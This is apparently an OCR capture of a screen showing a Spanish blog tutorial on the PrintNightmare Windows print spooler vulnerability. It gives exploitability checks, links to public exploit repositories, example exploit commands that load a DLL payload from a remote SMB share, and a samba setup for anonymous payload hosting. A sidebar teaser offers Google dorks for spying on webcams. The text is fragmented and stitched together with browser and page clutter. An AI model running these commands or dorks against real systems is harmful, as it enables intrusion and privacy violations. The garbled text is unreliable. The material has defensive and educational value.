 I Pity the Spool: Detecting Print
print nightmare poc tutorial - B
#PrintNightmare: la enésima pe
https://www.hackplayers.com/2021/07/printnightmare-la-enesima-pesadilla-en-windows.html
6
ABP
9
hackplayers
Print no
warning?
Yes
EnableLUA
turned
off?
No
Print spooler accessible?
Check Print Spooler service status. GPO "Allow Print Spooler to accept client
connections" may be mitigating as well.
Caller in Pre-Win 2000 compatability group?
Check caller membership of AD "Pre-Windows 2000 compatability group".
Exploit fails
Point & Print no warning?
Check reg key SOFTWARE\Policies\Microsoft\Windows NT\Printers\
PointAndPrint\NoWarningNoElevationOnInstall for DWORD value 1.
EnableLUA turned off?
Check reg key SOFTWARE\Microsoft\Windows\CurrentVersion\
Policies\System\EnableLUA for DWORD value 0.
Exploits
• https://github.com/cube0x0/CVE-2021-1675 (implementaciones en C# y Python)
• https://github.com/afwu/PrintNightmare
Ejemplos:
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 'C:\addCube.dll'
Hostear payloads
Linux:
Configurar /etc/samba/smb.conf para permitir el acceso anónimo:
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
Algunos google dorks para espiar
cámaras web en Internet
El otro día afinando una búsqueda y al
comenzar a teclear 'inurl' Google
autocompletó 'inurl view index shtml
baños '... vamos uno de los clásicos dork ...
DEFCON
1 2 3 4
Una lista de películas y
hacker debe ver
No sólo de ver un monito
también se dedican muc
horas a derretirse los ojo
películas, de hecho mien
Licencia
CC
BY NC SA
LEA_CYBER
Este sitio utiliza cookies de Google para prestar sus servicios y para analizar su tráfico. Tu dirección IP y user-
agent se comparten con Google, junto con las métricas de rendimiento y de seguridad, para garantizar la calidad
del servicio, generar estadísticas de uso y detectar y solucionar abusos.
MÁS INFORMACIÓN
LEA_CYBER
LEA_CYBER
10
23:51
02/08/2021